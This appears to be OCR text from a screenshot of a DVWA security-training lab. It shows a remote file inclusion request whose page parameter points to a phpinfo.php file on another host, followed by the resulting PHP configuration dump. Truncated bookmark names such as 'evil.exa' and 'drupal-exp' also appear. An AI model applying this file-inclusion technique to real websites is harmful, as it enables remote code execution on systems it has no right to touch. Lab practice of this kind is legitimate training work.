 http://localhost:8080/dvwa/vulnerabilities/fi/?page=http://172.17.135.4:8080/phpinfo.php
加速器
沪指回升
http://evil.exa
PHP源码审计
Search "csrf"
Drupal 7.31S
drupal-exp.zi
CSRF攻击的原
http://localho
PHP Version 5.3.10
php
System
Windows NT PC-201506111818 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Feb 2 2012 20:26:31
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\Windows
Loaded
Configuration
File
F:\wamp1\bin\apache\Apache2.2.21\bin\php.ini
Scan this dir
for
(none)
红日俱乐部